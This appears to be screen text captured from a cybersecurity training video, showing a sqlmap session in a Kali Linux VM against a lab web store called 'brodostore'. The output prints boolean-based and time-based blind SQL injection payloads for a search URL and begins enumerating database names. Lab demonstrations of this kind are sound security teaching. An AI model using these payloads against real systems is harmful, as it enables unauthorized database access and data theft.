 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SkillsBuild
TRAINING
1 2 3 4
Trash
File System
Home
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 19:23:40 /2021-10-26/
[19:23:40] [INFO] parsing HTTP request from 'test.txt'
[19:23:40] [INFO] loading tamper module 'brodobug'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[19:23:41] [INFO] resuming back-end DBMS 'mysql'
[19:23:41] [INFO] testing connection to the target URL
[19:23:41] [CRITICAL] page not found (404)
it is not recommended to continue in this kind of cases. Do you want to quit and make sure that everything is set up prope
rly? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: http://brodostore:80/search/-3047' OR 5281=(SELECT (CASE WHEN (5281=5281) THEN 5281 ELSE (SELECT 7502 UNION S
ELECT 4702) END))-- Ajqs
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://brodostore:80/search/' AND (SELECT 2521 FROM (SELECT(SLEEP(5)))EaCP)-- OcNx
---
[19:23:42] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:23:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[19:23:42] [INFO] fetching database names
[19:23:42] [INFO] fetching number of databases